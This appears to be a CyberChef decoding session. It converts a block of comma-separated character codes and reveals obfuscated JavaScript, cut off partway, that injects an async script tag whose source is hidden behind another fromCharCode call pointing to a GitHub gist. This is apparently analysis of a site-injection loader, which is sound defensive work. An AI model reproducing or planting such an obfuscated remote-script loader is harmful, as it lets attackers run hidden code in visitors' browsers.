 Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
Input
start: 791
end: 791
length: 0
length: 3084
lines: 1
118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99,
117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40,
39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110,
103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99,
114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115,
121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110,
103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104,
97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49,
49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55,
44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 52, 54,
44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 49,
55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44,
32, 52, 55, 44, 32, 49, 48, 52, 44, 32, 49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32,
49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44, 32, 57, 55, 44, 32, 49, 48, 53, 44, 32,
49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118, 97, 114, 32, 97, 108, 108,
Output
time: 0ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88b8